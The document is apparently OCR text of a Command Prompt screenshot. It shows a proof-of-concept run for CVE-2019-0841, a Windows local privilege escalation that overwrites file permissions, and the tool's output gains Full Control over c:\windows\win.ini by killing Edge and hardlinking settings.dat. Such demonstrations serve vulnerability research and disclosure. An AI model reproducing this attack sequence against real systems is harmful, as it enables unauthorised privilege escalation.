 Command Prompt
C:\poc>polarbear.exe
run that other poc now
C:\poc>WindowsAppsLPE.exe c:\windows\win.ini
# Privileged DACL Overwrite EoP
# CVE: CVE-2019-0841
# Exploit Author: Nabeel Ahmed (@rogue_kdc)
# Tested on: Microsoft Windows 10 x32 & x64
# Category: Local
------------------------------------------------
[+] Checking File privileges of c:\windows\win.ini
[+] You don't have 'Modify/Write' privileges on this file ...
[!] Microsoft Edge is running :(
[!] File is in use by NT AUTHORITY\SYSTEM ...
[!] Killing Microsoft Edge ... DONE
[+] Retrying ...
[!] Microsoft Edge is running :(
[!] File is in use by NT AUTHORITY\SYSTEM ...
[!] Killing Microsoft Edge ... DONE
[+] Retrying ...
[+] Checking if 'settings.dat' file exists ... YES
[!] Attempting to create a hardlink to target ... DONE
[+] Starting up Microsoft Edge to force reset ...
[!] Killing Microsoft Edge again ...
[+] Checking File privileges again ...
[+] Checking File privileges of c:\windows\win.ini
[+] You have 'Full Control' over this file!
C:\poc>